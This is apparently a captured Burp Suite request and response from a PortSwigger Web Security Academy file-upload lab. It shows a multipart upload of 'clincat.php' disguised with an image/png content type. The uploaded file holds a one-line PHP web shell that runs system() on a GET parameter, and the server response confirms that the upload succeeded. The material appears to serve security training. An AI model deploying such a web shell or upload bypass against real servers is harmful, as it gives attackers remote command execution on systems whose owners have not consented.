 Send
Cancel
<
>
Target: https://0a7f007104c576ee839bab76007b00a6.web
Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------8184520003076473225198605880
9 Content-Length: 513
10 Origin: https://0a7f007104c576ee839bab76007b00a6.web-security-academy.net
11 Referer:
https://0a7f007104c576ee839bab76007b00a6.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------8184520003076473225198605880
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']);
24 -----------------------------8184520003076473225198605880
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------8184520003076473225198605880
29 Content-Disposition: form-data; name="csrf"
30
31 cQg7dCfNg0kz2YZTv6YBNbJd1W3wgshU
32 -----------------------------8184520003076473225198605880--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 09:52:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>